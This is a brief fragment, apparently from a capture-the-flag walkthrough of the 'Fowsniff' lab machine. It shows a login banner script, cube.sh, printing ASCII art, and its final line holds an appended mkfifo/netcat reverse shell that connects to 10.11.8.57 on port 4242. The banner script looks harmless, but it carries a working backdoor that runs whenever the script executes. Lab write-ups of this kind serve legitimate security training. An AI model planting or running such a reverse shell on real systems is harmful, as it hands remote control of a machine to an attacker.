 baksteen@fowsniff:/opt/cube$ cat cube.sh
printf "
                            _____                       _  __  __
      :sdddddddddddddddy+  |  ___|____      _____ _ __ (_)/ _|/ _|
   :yNMMMMMMMMMMMMMNmhsso  | |_ / _ \ \ /\ / / __| '_ \| | |_| |_
.sdmmmmmNmmmmmmmNdyssssso  |  _| (_) \ V  V /\__ \ | | | |  _|  _|
-:      y.      dssssssso  |_|  \___/ \_/\_/ |___/_| |_|_|_| |_|
-:      y.      dssssssso                ____
-:      y.      dssssssso               / ___|___  _ __ _ __
-:      y.      dssssssso              | |   / _ \| '__| '_ \
-:      o.      dssssssso              | |__| (_) | |  | |_) |  _
-:      o.      yssssssso               \____\___/|_|  | .__/  (_)
-:    .+mdddddddmyyyyyhy:                              |_|
-: -odMMMMMMMMMMmhhdy/.
.ohdddddddddddddho:                  Delivering Solutions\n\n"
rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.8.57 4242 >/tmp/f;